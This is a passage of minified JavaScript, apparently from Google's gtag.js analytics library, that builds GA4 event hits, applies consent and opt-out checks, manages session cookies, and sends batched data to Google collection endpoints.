1);nF(d,a);Xn()&&(d.dma_cps=Vn());d.dma=Wn();pn(xn())&&(d.tcfd=Yn());Bi.j&&(d.tag_exp=Bi.j);var g=a.o[Q.g.sb];g&&(d.gdid=g);e.en=String(a.eventName);a.metadata.is_first_visit&&(e._fv=a.metadata.is_first_visit_conversion?2:1);a.metadata.is_new_to_site&&(e._nsi=1);a.metadata.is_session_start&&(e._ss=a.metadata.is_session_start_conversion?2:1);a.metadata.is_conversion&&(e._c=1);a.metadata.is_external_event&&(e._ee=1);if(a.metadata.is_ecommerce){var k=a.o[Q.g.da]||T(a.m,Q.g.da);if(Array.isArray(k))for(var m=
0;m<k.length&&m<200;m++)e["pr"+(m+1)]=bg(k[m])}var n=a.o[Q.g.pb];n&&(e.edid=n);var p=function(t,u){if(typeof u!=="object"||!xF[t]){var v="ep."+t,w="epn."+t;t=qb(u)?w:v;var x=qb(u)?v:w;e.hasOwnProperty(x)&&delete e[x];e[t]=String(u)}};G(a.o,function(t,u){if(u!==void 0&&!Uh.hasOwnProperty(t)){u===null&&(u="");var v;var w=u;t!==Q.g.Rd?v=!1:a.metadata.euid_mode_enabled||Vs(a)?(d.ecid=w,v=!0):v=void 0;if(!v&&t!==Q.g.ff){var x=u;u===!0&&(x="1");u===!1&&(x="0");x=String(x);var y;if(sF[t])y=sF[t],d[y]=x;
else if(tF[t])y=tF[t],f[y]=x;else if(uF[t])y=uF[t],e[y]=x;else if(t.charAt(0)==="_")d[t]=x;else{var B;vF[t]?B=!0:t!==Q.g.Sc?B=!1:(typeof u!=="object"&&p(t,u),B=!0);B||p(t,u)}}}});(function(t){Vs(a)&&typeof t==="object"&&G(t||{},function(u,v){typeof v!=="object"&&(d["sst."+u]=String(v))})})(a.o[Q.g.pe]);var q=a.o[Q.g.cb]||{};W(62)&&T(a.m,Q.g.lb,void 0,4)===!1&&(d.ngs="1");G(q,function(t,u){u!==void 0&&((u===null&&(u=""),t!==Q.g.Ba||f.uid)?b[t]!==u&&(e[(qb(u)?"upn.":"up.")+String(t)]=String(u),b[t]=
u):f.uid=String(u))});var r=qF(a);jg.call(this,{ja:d,Mc:f,lh:e},r.url,r.endpoint,Vs(a),void 0)};xa(yF,jg);var zF=function(a){this.D=a;this.H="";this.j=this.D},AF=function(a,b){a.j=b;return a},BF=function(a,b){a.K=b;return a};function CF(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function DF(a,b,c){if(a){var d=a||[];if(Array.isArray(d))for(var e=Wa(b)?b:{},f=la(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};
var EF=function(a,b){return a.replace(/\$\{([^\}]+)\}/g,function(c,d){return b[d]||c})},FF=function(a){var b={},c="",d=a.pathname.indexOf("/g/collect");d>=0&&(c=a.pathname.substring(0,d));b.transport_url=a.protocol+"//"+a.hostname+c;return b},GF=function(a,b,c,d){var e=BF(AF(new zF(function(k,m){var n=EF(k,c);d&&(n=n.replace("_is_sw=0",d));var p={};m.attribution_reporting&&(p.attributionsrc="");Gc(n,void 0,void 0,p)}),function(k){var m=EF(k,c);Nc(m)}),function(k,m){var n=EF(k,c),p=m.dedupe_key;p&&
Kt(n,p)}),f=0,g=new H.XMLHttpRequest;g.withCredentials=!0;g.onprogress=function(k){if(g.status===200){var m=g.responseText.substring(f);f=k.loaded;var n;n=e.H+m;for(var p=n.indexOf("\n\n");p!==-1;){var q;a:{var r=la(n.substring(0,p).split("\n")),t=r.next().value,u=r.next().value;if(t.indexOf("event: message")===0&&u.indexOf("data: ")===0)try{q=JSON.parse(u.substring(u.indexOf(":")+1));break a}catch(F){}q=void 0}var v=e,w=q;if(w){DF(w.send_pixel,w.options,v.D);DF(w.send_beacon,void 0,v.j);var x=w.create_iframe,
y=w.options,B=v.K;if(x&&B){var A=x||[];if(Array.isArray(A))for(var C=Wa(y)?y:{},E=la(A),D=E.next();!D.done;D=E.next())B(D.value,C)}}n=n.substring(p+2);p=n.indexOf("\n\n")}e.H=n}};g.open(b?"POST":"GET",a);g.setAttributionReporting&&g.setAttributionReporting({eventSourceEligible:!1,triggerEligible:!0});g.send(b)},HF=function(a,b){var c=$i(a),d=FF(c),e=CF(c);W(75)?pt(e,b,d,function(f){GF(e,b,d,f)}):GF(e,b,d)};
var IF=function(a,b){return a?[a,b].join("&"):b},LF=function(a,b,c,d){var e=b,f=Tc();f!==void 0&&(e+="&tfd="+Math.round(f));b=e;var g=a+"?"+b;JF&&(d=!Hb(g,pF())&&!Hb(g,oF()));if(d&&!GE)HF(g,c);else{var k=b;Qc()?Rc(a+"?"+k,c,{On:!0})||KF(a,IF(k,"_z=failedfetch"),c):KF(a,IF(k,"_z=nofetch"),c)}},MF=function(a,b){function c(u){n.push(u+"="+encodeURIComponent(""+a.ja[u]))}var d=b.Sm,e=b.Tm,f=b.Nl,g=b.fm,k=b.dm,m=b.Im;if(d||e){var n=[];a.ja._ng&&c("_ng");c("tid");c("cid");c("gtm");n.push("aip=1");a.Mc.uid&&
!k&&n.push("uid="+encodeURIComponent(""+a.Mc.uid));var p=function(){c("dma");a.ja.dma_cps!=null&&c("dma_cps");a.ja.gcs!=null&&c("gcs");c("gcd");a.ja.npa!=null&&c("npa")};p();a.ja.frm!=null&&c("frm");d&&(Bi.j&&n.push("tag_exp="+Bi.j),KF("https://stats.g.doubleclick.net/g/collect","v=2&"+n.join("&")),n.join("&"));if(e){var q=function(){var u=Mt()+"/td/ga/rul?";n=[];c("tid");n.push("gacid="+encodeURIComponent(String(a.ja.cid)));c("gtm");p();c("pscdl");a.ja._ng!=null&&c("_ng");n.push("aip=1");n.push("fledge=1");
a.ja.frm!=null&&c("frm");Bi.j&&n.push("tag_exp="+Bi.j);n.push("z="+tb());var v=u+n.join("&");Kt(v,a.ja.tid)};Bi.j&&n.push("tag_exp="+Bi.j);n.push("z="+tb());if(!g){var r=f&&Hb(f,"google.")&&f!=="google.com"?"https://www.%/ads/ga-audiences?v=1&t=sr&slf_rd=1&_r=4&".replace("%",f):void 0;if(r){var t=r+n.join("&");Gc(t)}}W(62)&&m&&!GE&&q()}}},JF=!1;var NF=function(){this.K=
1;this.R={};this.j=new cg;this.D=-1};NF.prototype.H=function(a,b){var c=this,d=new yF(a,this.R,b),e=HE(a);e&&this.j.R(d)||this.flush();if(e&&this.j.add(d)){if(this.D<0){var f=H.setTimeout,g;Vs(a)?OF?(OF=!1,g=PF):g=QF:g=5E3;this.D=f.call(H,function(){return c.flush()},g)}}else{var k=fg(d,this.K++);LF(d.baseUrl,k.params,k.body,d.H);var m=a.metadata.create_dc_join,n=a.metadata.create_google_join,p=T(a.m,Q.g.Ca)!==!1,q=Kn(a.m),r={eventId:a.m.eventId,priorityId:a.m.priorityId},t=a.o[Q.g.Gg],u={Sm:m,Tm:n,
Nl:$k(),Hn:p,Gn:q,fm:Wk(),dm:a.metadata.euid_mode_enabled,Mn:r,Im:t,m:a.m};MF(d,u)}pv(a.m.eventId,a.eventName)};NF.prototype.add=function(a){a.metadata.euid_mode_enabled&&!GE?this.Z(a):this.H(a)};NF.prototype.flush=function(){if(this.j.events.length){var a=hg(this.j,this.K++);LF(this.j.baseUrl,a.params,a.body,this.j.D);this.j=new cg;this.D>=0&&(H.clearTimeout(this.D),this.D=-1)}};NF.prototype.Z=function(a){var b=this,c=Us(a);c?Ah(c,function(d){b.H(a,d.split("~").length===1?void 0:d)}):this.H(a)};
var KF=function(a,b,c){var d=a+"?"+b;c?Oc(d,c):Nc(d)},PF=mk('',500),QF=mk('',5E3),OF=!0;
var RF=function(a,b,c){c===void 0&&(c={});if(typeof b==="object")for(var d in b)RF(a+"."+d,b[d],c);else c[a]=b;return c},SF=function(a){for(var b={},c=la(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=!!X(e)}return b},TF=function(a,b,c){var d=c.filter(function(f){return!X(f)});if(d.length){var e=SF(d);il(d,function(){for(var f=SF(d),g=[],k=la(d),m=k.next();!m.done;m=k.next()){var n=m.value;!e[n]&&f[n]&&g.push(n);f[n]&&(e[n]=!0)}if(g.length){b.metadata.is_consent_update=!0;var p=g.map(function(q){return di[q]}).join(".");
p&&Ss(b,"gcut",p);a(b)}})}},UF=[Q.g.P,Q.g.O],VF=function(a){Vs(a)&&Ik()&&Ss(a,"rnd",Sq())},WF=function(a){},XF=function(a){if(W(59)&&Vs(a)){Rq(a,Q.g.Wb,!1)&&Ss(a,"gse",1);T(a.m,Q.g.lb,void 0,4)===!1&&Ss(a,"ngs",1);Wk()&&Ss(a,"ga_rd",1);kD()||Ss(a,"ngst",1);var b=$k();b&&Ss(a,"etld",b)}},YF=function(a){if(Vs(a)){var b=rF?Yk():"";b&&Ss(a,
"gcsub",b)}},ZF=function(a){Vs(a)&&(Ss(a,"gcd",Un(a.m)),Ik()&&T(a.m,Q.g.fa)&&Ss(a,"adr",1))},$F=function(a){if(Vs(a)){var b=lr();b&&Ss(a,"us_privacy",b);var c=En();c&&Ss(a,"gdpr",c);var d=Dn();d&&Ss(a,"gdpr_consent",d)}},aG=function(a){if(Vs(a)){var b=Rq(a,"ccd_add_1p_data",!1)?1:0;Ss(a,"ude",b);var c=function(e){var f=RF(Q.g.Ea,e);G(f,function(g,k){a.o[g]=k})},d=T(a.m,Q.g.Ea);d!==void 0?(c(d),a.o[Q.g.md]="c"):c(a.metadata.user_data);a.metadata.user_data=void 0}},bG=function(a){Vs(a)&&(a.o[Q.g.bj]=
Vk()||Uk())},cG=function(a){if(Vs(a)){var b=vi;b&&Ss(a,"tft",Number(b))}},dG=function(a){Vs(a)&&(a.metadata.speculative&&Ss(a,"sp",1),a.metadata.is_syn&&Ss(a,"syn",1),a.metadata.em_event&&(Ss(a,"em_event",1),Ss(a,"sp",1)))},eG=function(a){Vs(a)&&(a.metadata.speculative=!1)},fG=function(a){W(90)&&Vs(a)&&T(a.m,Q.g.Ca)!==!1&&It("join-ad-interest-group")&&pb(tc.joinAdInterestGroup)&&Ss(a,"flg",1)},gG=function(a){if(Vs(a)&&a.eventName===Q.g.Nc&&a.metadata.is_consent_update){var b=a.o[Q.g.hg];b&&(Ss(a,
"gcut",b),Ss(a,"syn",1))}},hG=function(a,b){if(Vs(b)){var c=b.metadata.is_conversion;if(b.eventName==="page_view"||c)if(W(67))TF(a,b,UF);else for(var d=la(UF),e=d.next();!e.done;e=d.next())TF(a,b,[e.value])}},iG=function(a){W(89)&&Vs(a)&&T(a.m,Q.g.Hd,!0)===!1&&(a.o[Q.g.Hd]=0)};
var jG=function(a,b,c,d,e){var f=T(a.m,Q.g.nb);if(T(a.m,Q.g.Ib)&&T(a.m,Q.g.Xb))f?QE(a,f,1):(P(127),a.isAborted=!0);else{var g=f?1:8;a.metadata.is_new_to_site=!1;f||(f=RE(a),g=3);f||(f=b,g=5);if(!f){var k=X(Q.g.U),m=NE();f=!m.from_cookie||k?m.vid:void 0;g=6}f?f=""+f:(f=Eo(),g=7,a.metadata.is_first_visit=a.metadata.is_new_to_site=!0);QE(a,f,g)}var n=Math.floor(a.metadata.event_start_timestamp_ms/1E3),p=void 0;a.metadata.is_new_to_site||(p=aF(a)||c);var q=xb(T(a.m,Q.g.kd,30));q=Math.min(475,q);q=Math.max(5,
q);var r=xb(T(a.m,Q.g.nf,1E4)),t=VE(p);a.metadata.is_first_visit=!1;a.metadata.is_session_start=!1;a.metadata.join_timer_sec=0;t&&t.Dh&&(a.metadata.join_timer_sec=Math.max(0,t.Dh-Math.max(0,n-t.Me)));var u=!1;t||(u=a.metadata.is_first_visit=!0,t={sessionId:String(n),Lc:1,zd:!1,Me:n,Hc:!1,ze:void 0});n>t.Me+q*60&&(u=!0,t.sessionId=String(n),t.Lc++,t.zd=!1,t.ze=void 0);if(u)a.metadata.is_session_start=!0,d.Tl(a);else if(d.Ll()>r||a.eventName==Q.g.Tb)t.zd=!0;a.metadata.euid_mode_enabled?T(a.m,Q.g.Ba)?
t.Hc=!0:(t.Hc&&!W(11)&&(t.ze=void 0),t.Hc=!1):t.Hc=!1;var v=t.ze;if(a.metadata.euid_mode_enabled||Vs(a)){var w=T(a.m,Q.g.Rd),x=w?1:8;w||(w=v,x=4);w||(w=Do(),x=7);var y=w.toString(),B=x,A=a.metadata.enhanced_client_id_source;if(A===void 0||B<=A)a.o[Q.g.Rd]=y,a.metadata.enhanced_client_id_source=B}e?(a.copyToHitData(Q.g.ub,t.sessionId),a.copyToHitData(Q.g.de,t.Lc),a.copyToHitData(Q.g.ce,t.zd?1:0)):(a.o[Q.g.ub]=t.sessionId,a.o[Q.g.de]=t.Lc,a.o[Q.g.ce]=t.zd?1:0);a.metadata[Q.g.ff]=t.Hc?1:0},kG=function(a,
b){var c;a:{var d=bF(a);if(d){if($E(d,a)){c=d;break a}P(25);a.isAborted=!0}c=void 0}var e=c;return{clientId:UE(a,b),Tf:e}};var lG=window,mG=document,nG=function(a){var b=lG._gaUserPrefs;if(b&&b.ioo&&b.ioo()||mG.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&lG["ga-disable-"+a]===!0)return!0;try{var c=lG.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(p){}for(var d=[],e=String(mG.cookie).split(";"),f=0;f<e.length;f++){var g=e[f].split("="),k=g[0].replace(/^\s*|\s*$/g,"");if(k&&k=="AMP_TOKEN"){var m=g.slice(1).join("=").replace(/^\s*|\s*$/g,"");m&&(m=decodeURIComponent(m));d.push(m)}}for(var n=
0;n<d.length;n++)if(d[n]=="$OPT_OUT")return!0;return mG.getElementById("__gaOptOutExtension")?!0:!1};
var pG=function(a){return!a||oG.test(a)||Wh.hasOwnProperty(a)},qG=function(a){var b=Q.g.Lb,c;c||(c=function(){});a.o[b]!==void 0&&(a.o[b]=c(a.o[b]))},rG=function(a){var b=a.indexOf("?"),c=b===-1?a:a.substring(0,b);try{c=decodeURIComponent(c)}catch(d){}return b===-1?c:""+c+a.substring(b)},sG=function(a){var b=Mb(Ll(a.m,Q.g.la,1),".");b&&(a.o[Q.g.sb]=b);var c=Mb(Ll(a.m,Q.g.la,2),".");c&&(a.o[Q.g.pb]=c)},Ft={Cl:"",hn:Number("")},tG={},uG=(tG[Q.g.Oc]=
1,tG[Q.g.Pc]=1,tG[Q.g.Qc]=1,tG[Q.g.Rc]=1,tG[Q.g.Tc]=1,tG[Q.g.Uc]=1,tG),oG=/^(_|ga_|google_|gtag\.|firebase_).*$/,vG=[or,sG,Sr],wG=function(a){this.R=a;this.bc=new NF;this.j=void 0;this.K=new JE;this.D=this.H=void 0;this.fc=this.Qa=!1;this.nd=0;this.Z=!1};h=wG.prototype;h.Gm=function(a,b,c){var d=this,e=ql(this.R);if(e)if(c.eventMetadata.is_external_event&&a.charAt(0)==="_")c.onFailure();else{a!==Q.g.ba&&a!==Q.g.Ta&&pG(a)&&P(58);xG(c.j);var f=new Qq(e,a,c);f.metadata.event_start_timestamp_ms=b;var g=
[Q.g.U];if(Rq(f,Q.g.Wb,T(f.m,Q.g.Wb))||Vs(f))g.push(Q.g.P),g.push(Q.g.O);Gt(function(){kl(function(){d.Hm(f)},g)});this.Em(a,c,f)}else c.onFailure()};h.Em=function(a,b,c){var d=ql(this.R);if(W(54)&&a===Q.g.ba&&Rq(c,"ga4_ads_linked",!1)){var e=function(){for(var k=la(vG),m=k.next();!m.done;m=k.next()){var n=m.value;n(f);if(f.isAborted)break}f.metadata.speculative||f.isAborted||Du(f)},f=new Qq(d,a,b);f.metadata.hit_type="page_view";f.metadata.speculative=!0;f.metadata.is_server_side_destination=Vs(c);
var g=[Q.g.P,Q.g.O];kl(function(){e();X(g)||jl(function(k){var m,n;m=k.consentEventId;n=k.consentPriorityId;f.metadata.consent_updated=!0;f.metadata.consent_event_id=m;f.metadata.consent_priority_id=n;e()},g)},g)}};h.Hm=function(a){var b=this;this.D=a;try{yG(a);zG(a);AG(a);BG(a);W(79)&&(a.isAborted=!0);tr(a);var c={};lF(a,c);if(a.isAborted){a.m.onFailure();ME();return}var d=c.rl;c.yl===0&&KE(25);d===0&&KE(26);CG(a);DG(a);this.Sk(a);this.K.fn(a);EG(a);FG(a);GG(a);this.dk(HG(a));var e=a.eventName===
Q.g.ba;e&&(this.Z=!0);IG(a);e&&!a.isAborted&&this.nd++>0&&KE(17);sG(a);jG(a,this.j,this.H,this.K,!this.fc);JG(a);KG(a);LG(a);MG(a);NG(a);OG(a);PG(a);jF(a);mF(a);VF(a);WF(a);XF(a);YF(a);ZF(a);$F(a);bG(a);cG(a);dG(a);fG(a);gG(a);iG(a);QG(a);RG(a);SG(a);vr(a);ur(a);TG(a);UG(a);Sr(a);aG(a);eG(a);VG(a);!this.Z&&a.metadata.em_event&&KE(18);LE(a);if(a.metadata.speculative||a.isAborted){a.m.onFailure();ME();return}this.dk(kG(a,this.j));this.fc=!0;this.Xm(a);WG(a);hG(function(f){return b.Ij(f)},a);this.K.Sh();
XG(a);if(a.isAborted){a.m.onFailure();ME();return}this.Ij(a);a.m.onSuccess()}catch(f){a.m.onFailure()}ME()};h.Ij=function(a){this.bc.add(a)};h.dk=function(a){var b=a.clientId,c=a.Tf;b&&c&&(this.j=b,this.H=c)};h.flush=function(){this.bc.flush()};h.Xm=function(a){var b=this;if(!this.Qa){var c=X(Q.g.O),d=X(Q.g.U);il([Q.g.O,Q.g.U],function(){var e=X(Q.g.O),f=X(Q.g.U),g=!1,k={},m={};if(d!==f&&b.D&&b.H&&b.j){var n=b.j;if(f){var p=RE(b.D);if(p){b.j=p;var q=aF(b.D);q&&(b.H=XE(q,b.H,b.D))}else TE(b.j,b.D),
PE(b.j,!0);$E(b.H,b.D);g=!0;k[Q.g.vg]=n}else b.H=void 0,b.j=void 0,H.gaGlobal={}}e&&!c&&(g=!0,m.is_consent_update=!0,k[Q.g.hg]=di[Q.g.O]);if(g){var r=zx(b.R,Q.g.Nc,k);Bx(r,a.m.eventId,{eventMetadata:m})}d=f;c=e});this.Qa=!0}};h.Sk=function(a){a.eventName!==Q.g.Ta&&this.K.Rk(a)};var yG=function(a){if(nG(a.target.ia))P(28),a.isAborted=!0;else if(W(85)){var b=Kj();if(b&&Array.isArray(b.destinations))for(var c=0;c<b.destinations.length;c++)if(nG(b.destinations[c])){P(125);a.isAborted=!0;break}}},AG=function(a){var b=
I.location.protocol;b!="http:"&&b!="https:"&&(P(29),a.isAborted=!0)},BG=function(a){tc&&tc.loadPurpose=="preview"&&(P(30),a.isAborted=!0)},CG=function(a){var b={prefix:String(T(a.m,Q.g.Oa,"")),path:String(T(a.m,Q.g.Fb,"/")),flags:String(T(a.m,Q.g.ab,"")),domain:String(T(a.m,Q.g.Va,"auto")),zb:Number(T(a.m,Q.g.Wa,63072E3))};a.metadata.cookie_options=b},EG=function(a){a.metadata.is_merchant_center?a.metadata.euid_mode_enabled=!1:Rq(a,"ccd_add_1p_data",!1)&&(a.metadata.euid_mode_enabled=!0)},FG=function(a){if(a.metadata.euid_mode_enabled&&
Rq(a,"ccd_add_1p_data",!1)){var b=a.m.D[Q.g.ee];if(Qi(b)){var c=T(a.m,Q.g.Ea);c===null?a.metadata.user_data_from_code=null:(b.enable_code&&Wa(c)&&(a.metadata.user_data_from_code=c),Wa(b.selectors)&&!a.metadata.user_data_from_manual&&(a.metadata.user_data_from_manual=Pi(b.selectors)))}}},GG=function(a){if(W(55)&&!W(54)&&Rq(a,"ga4_ads_linked",!1)&&a.eventName===Q.g.ba){var b=T(a.m,Q.g.ra)!==!1;if(b){var c=mr(a);c.zb&&(c.zb=Math.min(c.zb,7776E3));nr({rd:b,xd:T(a.m,Q.g.sa)||{},Dd:T(a.m,Q.g.Xa),jc:c})}}},
QG=function(a){if(!Bt(H))P(87);else if(Dt!==void 0){P(85);var b=zt();b?T(a.m,Q.g.be)&&!Vs(a)||Ht(b,a):P(86)}},IG=function(a){a.eventName==Q.g.ba&&(T(a.m,Q.g.Ja,!0)?(a.m.j[Q.g.la]&&(a.m.H[Q.g.la]=a.m.j[Q.g.la],a.m.j[Q.g.la]=void 0,a.o[Q.g.la]=void 0),a.eventName=Q.g.Tb):a.isAborted=!0)},DG=function(a){function b(c,d){Uh[c]||d===void 0||(a.o[c]=d)}G(a.m.H,b);G(a.m.j,b)},JG=function(a){var b=Ml(a.m),c=function(d,e){uG[d]&&(a.o[d]=e)};Wa(b[Q.g.Sc])?G(b[Q.g.Sc],function(d,e){c((Q.g.Sc+"_"+d).toLowerCase(),
e)}):G(b,c)},HG=function(a){T(a.m,Q.g.Xa)&&(X(Q.g.U)||T(a.m,Q.g.nb)||(a.o[Q.g.mj]=!0));var b;var c;c=c===void 0?3:c;var d=H.location.href;if(d){var e=$i(d).search.replace("?",""),f=Ti(e,"_gl",!1,!0)||"";b=f?Yo(f,c)!==void 0:!1}else b=!1;b&&Vs(a)&&Ss(a,"glv",1);if(a.eventName!==Q.g.ba)return{};T(a.m,Q.g.Xa)&&qq(["aw","dc"]);sq(["aw","dc"]);var g=gF(a),k=iF(a);return Object.keys(g).length?g:k},WG=function(a){if(W(75)&&X(Q.g.U)){Vs(a)&&(a.metadata.is_sgtm_service_worker=!0);a:{}}},TG=function(a){if(a.eventName==Q.g.Ta){var b=T(a.m,Q.g.rb);T(a.m,Q.g.Gb)(a.o[b]||T(a.m,b));a.isAborted=!0}},KG=function(a){if(!T(a.m,Q.g.Xb)||!T(a.m,Q.g.Ib)){var b=a.copyToHitData,c=Q.g.wa,d="",e=I.location;if(e){var f=e.pathname||"";f.charAt(0)!="/"&&(f="/"+f);var g=e.search||"";if(g&&g[0]==="?")for(var k=g.substring(1).split("&"),m=
0;m<k.length;++m){var n=k[m].split("=");n&&n.length==2&&n[0]==="wbraid"&&(g=g.replace(/([?&])wbraid=[^&]+/,"$1wbraid="+Ob(n[1])))}d=e.protocol+"//"+e.hostname+f+g}b.call(a,c,d,rG);var p=a.copyToHitData,q=Q.g.Da,r;a:{var t=mo("_opt_expid",void 0,void 0,Q.g.U)[0];if(t){var u=decodeURIComponent(t).split("$");if(u.length===3){r=u[2];break a}}if(ji.ga4_referrer_override!==void 0)r=ji.ga4_referrer_override;else{var v=Ii("gtm.gtagReferrer."+a.target.ia),w=I.referrer;r=v?""+v:w}}p.call(a,q,r||void 0,rG);
a.copyToHitData(Q.g.Kb,I.title);a.copyToHitData(Q.g.Pa,(tc.language||"").toLowerCase());var x=Xr();a.copyToHitData(Q.g.Lb,x.width+"x"+x.height);W(86)&&a.copyToHitData(Q.g.gd,void 0,rG);W(57)&&Vq()&&a.copyToHitData(Q.g.ed,"1")}},MG=function(a){a.metadata.create_dc_join=!1;a.metadata.create_google_join=!1;if(!(Bi.D||W(6)&&Vs(a)||a.metadata.is_merchant_center||T(a.m,Q.g.lb)===!1)&&kD()&&X(Q.g.P)){var b=Ws(a);(a.metadata.is_session_start||T(a.m,Q.g.vg))&&(a.metadata.create_dc_join=!!b);var c=a.metadata.join_timer_sec;
b&&(c||0)===0&&(a.metadata.join_timer_sec=60,a.metadata.create_google_join=!0)}},zG=function(a){if(Ft.Cl.replace(/\s+/g,"").split(",").indexOf(a.eventName)>=0)a.isAborted=!0;else{var b=Ts(a);b&&b.blacklisted&&(a.isAborted=!0)}},NG=function(a){var b=function(c){return!!c&&c.conversion};a.metadata.is_conversion=b(Ts(a));a.metadata.is_first_visit&&(a.metadata.is_first_visit_conversion=b(Ts(a,"first_visit")));a.metadata.is_session_start&&(a.metadata.is_session_start_conversion=b(Ts(a,"session_start")))},
OG=function(a){Yh.hasOwnProperty(a.eventName)&&(a.metadata.is_ecommerce=!0,a.copyToHitData(Q.g.da),a.copyToHitData(Q.g.za))},PG=function(a){a.copyToHitData(Q.g.rf);for(var b=T(a.m,Q.g.jf)||[],c=0;c<b.length;c++){var d=b[c];if(d.rule_result){a.copyToHitData(Q.g.rf,d.traffic_type);KE(3);break}}},XG=function(a){a.copyToHitData(Q.g.wg);T(a.m,Q.g.be)&&(a.o[Q.g.be]=!0,Vs(a)||qG(a))},UG=function(a){a.copyToHitData(Q.g.Ba);a.copyToHitData(Q.g.cb)},LG=function(a){Rq(a,"google_ng")&&!Wk()?a.copyToHitData(Q.g.Bc,
1):wr(a)},RG=function(a){It("attribution-reporting")&&(a.o[Q.g.Vb]="1")},SG=function(a){if(T(a.m,Q.g.Ca)!==!1&&Kn(a.m)){var b=Ws(a),c=T(a.m,Q.g.lb);b&&c!==!1&&kD()&&X(Q.g.P)&&Ek(Q.g.O)&&Gk(["ads"]).ads&&Jt()&&(a.o[Q.g.Gg]=!0)}},VG=function(a){var b=T(a.m,Q.g.Ib);b&&KE(12);a.metadata.em_event&&KE(14);var c=Lj(Mj());(b||Xj(c)||c&&c.parent&&c.context&&c.context.source===5)&&KE(19)};
function xG(a){G(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[Q.g.cb]||{};G(b,function(c){c.charAt(0)==="_"&&delete b[c]})};var ZG=function(a){if(!YG(a)){var b=!1,c=function(){!b&&YG(a)&&(b=!0,Ic(I,"visibilitychange",c),W(4)&&Ic(I,"prerenderingchange",c),P(55))};Hc(I,"visibilitychange",c);W(4)&&Hc(I,"prerenderingchange",c);P(54)}},YG=function(a){if(W(4)&&"prerendering"in I?I.prerendering:I.visibilityState==="prerender")return!1;a();return!0};var aH=function(a,b){ZG(function(){var c=ql(a);if(c){var d=$G(c,b);rm(a,d)}});};function $G(a,b){var c=function(){};var d=new wG(a.id),e=a.prefix==="MC";c=function(f,g,k,m){e&&(m.eventMetadata.is_merchant_center=!0);d.Gm(g,k,m)};zj||bH(a,d,b);return c}
function bH(a,b,c){var d=b.K,e={},f={eventId:c,eventMetadata:(e.batch_on_navigation=!0,e)};W(43)&&(f.deferrable=!0);d.Jm(function(){GE=!0;sm.flush();d.Jf()>=1E3&&tc.sendBeacon&&tm(Q.g.Nc,{},a.id,f);b.flush();d.ek(function(){GE=!1;d.ek()})});};var cH=$G;function eH(a,b,c){var d=this;}eH.J="internal.gtagConfig";function fH(){var a={};a={EventNames:{APP_REMOVE:Q.g.mi,APP_STORE_REFUND:Q.g.ni,APP_STORE_SUBSCRIPTION_CANCEL:Q.g.oi,APP_STORE_SUBSCRIPTION_CONVERT:Q.g.ri,APP_STORE_SUBSCRIPTION_RENEW:Q.g.si,ECOMMERCE_ADD_PAYMENT:Q.g.Zf,ECOMMERCE_ADD_SHIPPING:Q.g.cg,ECOMMERCE_CART_ADD:Q.g.oc,ECOMMERCE_CART_REMOVE:Q.g.qc,ECOMMERCE_CART_VIEW:Q.g.dg,ECOMMERCE_CHECKOUT:Q.g.Sb,ECOMMERCE_ITEM_LIST_CLICK:Q.g.rc,ECOMMERCE_ITEM_LIST_VIEW:Q.g.ib,ECOMMERCE_PROMOTION_CLICK:Q.g.Db,
ECOMMERCE_PROMOTION_VIEW:Q.g.jb,ECOMMERCE_PURCHASE:Q.g.Ia,ECOMMERCE_REFUND:Q.g.sc,ECOMMERCE_VIEW_ITEM:Q.g.Na,ECOMMERCE_WISHLIST_ADD:Q.g.eg,FIRST_OPEN:Q.g.ui,FIRST_VISIT:Q.g.vi,GTAG_CONFIG:Q.g.ba,GTAG_GET:Q.g.Ta,IN_APP_PURCHASE:Q.g.wi,PAGE_VIEW:Q.g.Tb,SESSION_START:Q.g.xi,USER_ENGAGEMENT:Q.g.Nc},EventParameters:{ACCEPT_INCOMING:Q.g.Cc,ADS_DATA_REDACTION:Q.g.fa,AFFILIATION:Q.g.kg,ALLOW_AD_PERSONALIZATION_SIGNALS:Q.g.ka,ALLOW_CUSTOM_SCRIPTS:Q.g.Ye,ALLOW_DISPLAY_FEATURES:Q.g.Ze,ALLOW_ENHANCED_CONVERSIONS:Q.g.Id,
ALLOW_GOOGLE_SIGNALS:Q.g.lb,ALLOW_INTEREST_GROUPS:Q.g.Ca,AUID:Q.g.Eb,AUTO_DETECTION_ENABLED:Q.g.Ci,AW_BASKET_ITEMS:Q.g.da,AW_BASKET_TYPE:Q.g.gg,AW_FEED_COUNTRY:Q.g.Kd,AW_FEED_LANGUAGE:Q.g.Ld,AW_MERCHANT_ID:Q.g.Md,AW_REMARKETING:Q.g.Ub,AW_REMARKETING_ONLY:Q.g.af,CAMPAIGN:Q.g.Sc,CAMPAIGN_CONTENT:Q.g.Oc,CAMPAIGN_ID:Q.g.Pc,CAMPAIGN_MEDIUM:Q.g.Qc,CAMPAIGN_NAME:Q.g.Rc,CAMPAIGN_SOURCE:Q.g.Tc,CAMPAIGN_TERM:Q.g.Uc,CHECKOUT_OPTION:Q.g.Pd,CHECKOUT_STEP:Q.g.cf,CLIENT_ID:Q.g.nb,CONTENT_GROUP:Q.g.Ei,CONTENT_TYPE:Q.g.Fi,
CONVERSION_API:Q.g.Vb,CONVERSION_COOKIE_PREFIX:Q.g.Za,CONVERSION_ID:Q.g.Vc,CONVERSION_LABEL:Q.g.ob,CONVERSION_LINKER:Q.g.ra,COOKIE_DOMAIN:Q.g.Va,COOKIE_EXPIRES:Q.g.Wa,COOKIE_FLAGS:Q.g.ab,COOKIE_NAME:Q.g.uc,COOKIE_PATH:Q.g.Fb,COOKIE_PREFIX:Q.g.Oa,COOKIE_UPDATE:Q.g.vc,COUNTRY:Q.g.wc,COUPON:Q.g.lg,CURRENCY:Q.g.za,CUSTOMER_LIFETIME_VALUE:Q.g.Nd,CUSTOM_MAP:Q.g.Wc,DC_CUSTOM_PARAMS:Q.g.Xc,DC_NATURAL_SEARCH:Q.g.Ji,DEBUG_MODE:Q.g.Hi,DECORATE_FORMS:Q.g.tb,DELIVERY_POSTAL_CODE:Q.g.ld,DEVELOPER_ID:Q.g.la,DISABLE_MERCHANT_REPORTED_PURCHASES:Q.g.Ii,
